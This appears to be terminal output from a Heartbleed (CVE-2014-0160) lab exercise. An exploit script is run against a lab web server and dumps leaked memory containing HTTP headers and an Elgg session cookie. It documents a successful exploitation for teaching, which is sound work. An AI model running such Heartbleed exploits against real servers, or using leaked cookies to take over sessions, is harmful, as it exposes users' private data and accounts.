 [01/17/2022 03:23] seed@ubuntu:~$ ./attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/messages/compose?send_to=40
Cookie: Elgg=gr1vhrp719hbldffd5n8dmj5t6
Connection: keep-alive
P.....4.S.TKE.>..W.......ile/boby
Cookie: Elgg=gr1vhrp719hbldffd5n8dmj5t6
Connection: keep-alive
M.j...}.$.,.+;
[01/17/2022 03:23] seed@ubuntu:~$
ub